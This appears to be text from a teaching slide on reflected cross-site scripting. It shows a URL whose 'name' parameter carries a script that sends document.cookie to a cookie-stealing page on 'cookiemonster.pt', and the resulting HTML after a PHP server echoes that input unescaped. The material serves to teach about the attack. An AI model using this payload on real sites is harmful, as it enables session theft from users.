 1) http://www.myapp.com/home.php?
name=<script> window.open
("http://www.cookiemonster.pt/steal.php?
cookie="+document.cookie)</script>
PHP server
echo(...)
2) <html>
<body>
Hello,
<script>window.open("http://www.cookiemonster.pt/steal.php?
cookie="+document.cookie)</script>
</body>
</html>